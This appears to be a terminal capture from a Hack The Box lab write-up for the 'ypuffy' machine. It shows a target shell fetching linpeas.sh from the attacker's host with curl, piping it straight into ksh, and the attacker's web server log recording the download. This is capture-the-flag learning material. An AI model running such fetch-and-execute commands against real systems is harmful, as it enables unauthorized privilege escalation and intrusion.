 root@Kali ~/hackthebox/ypuffy
ypuffy$ curl 10.10.16.3/linpeas.sh | ksh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
19 224k 19 45490 0 0 9530 0 0:00:24 0:00:04 0:00:20 9528which: fping: Command not found.
55 224k 55 124k 0 0 19240 0 0:00:11 0:00:06 0:00:05 30057
root@Kali:~/hackthebox/ypuffy# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.107 - - [05/Aug/2020 09:07:25] "GET /linpeas.sh HTTP/1.1" 200 -